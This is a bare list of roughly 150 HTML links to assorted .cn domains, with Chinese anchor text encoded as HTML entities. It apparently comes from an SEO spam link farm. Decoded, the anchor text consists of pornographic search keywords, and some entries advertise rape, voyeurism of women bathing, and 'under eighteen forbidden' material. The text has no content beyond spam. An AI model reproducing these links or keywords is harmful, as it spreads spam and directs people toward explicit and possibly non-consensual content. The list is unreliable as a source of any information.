<a href="http://zdface.net.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://77eat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://club8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://shgsqy.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://sox8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://avrco.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://51-dm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minocn.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://511cha.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eastkole.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://sdesc.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://hozk.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://ztzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuipus.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://8weishu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://xyfood.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://17080.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vvnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://95168.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bmshb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://dz158.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1eshop.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://riqr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://luoshua.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51dytt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vj28.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcday.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haigov.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://seqn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uuliu.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://miuze.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://yh-art.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hksrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://itay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://fi26.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riqr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://ywxjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kset.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://gzglym.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://tekom.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://rrkan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xepb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://bgbu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://samna.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arcpad.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://58343.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gvbs.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://matadors.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://defondinge.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://my8858.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://chuobu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://zczdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://euinvest.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://aqk8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://chuobu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://fthdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://nailie.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
